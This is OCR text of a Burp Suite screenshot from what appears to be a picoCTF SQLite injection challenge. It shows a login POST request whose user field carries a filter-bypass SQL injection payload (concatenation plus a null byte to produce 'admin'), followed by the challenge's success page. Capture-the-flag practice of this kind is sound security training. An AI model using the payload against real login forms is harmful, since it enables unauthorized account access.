 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mercury.picoctf.net:46322 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:46322
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://mercury.picoctf.net:46322
10 Connection: close
11 Referer: http://mercury.picoctf.net:46322/index.php
12 Cookie: PHPSESSID=krmj2qdimmp8vdid8afk3s26a6
13 Upgrade-Insecure-Requests: 1
14
15 user=ad'||'min'%00&pass=123
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
9 <head>
10 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstra
p.min.css" rel="stylesheet" integrity="
sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoR
xT2MZw1T" crossorigin="anonymous">
11 <link href="style.css" rel="stylesheet">
12 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap
.min.js" integrity="
sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xI
M+B07jRM" crossorigin="anonymous">
</script>
13 </head>
14 <body>
15 <div class="container">
16 <div class="row">
17 <div class="col-sm-9 col-md-7 col-lg-5 mx-auto">
18 <div class="card card-signin my-5">
19 <div class="card-body">
20 <h5 class="card-title text-center">
Filtered SQLite Injection Challenge #2
</h5>
21 <h6 class="text-center" style="color:green">
Congrats! You won! Check out filter.php
</h6>
<form class="form-signin" action="
index.php" method="post">
22 <div class="form-label-group">
23 <input type="text" id="user" name="user" class="
form-control" placeholder="Username" required
autofocus>
24 <label for="user">
Username
</label>
25 </div>
26
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 4
Done 1,784 bytes | 279 millis